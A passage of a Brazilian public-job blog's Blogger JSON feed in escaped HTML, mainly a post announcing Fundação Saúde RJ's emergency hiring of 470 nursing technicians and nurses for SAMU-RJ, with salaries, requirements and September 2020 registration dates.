0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: 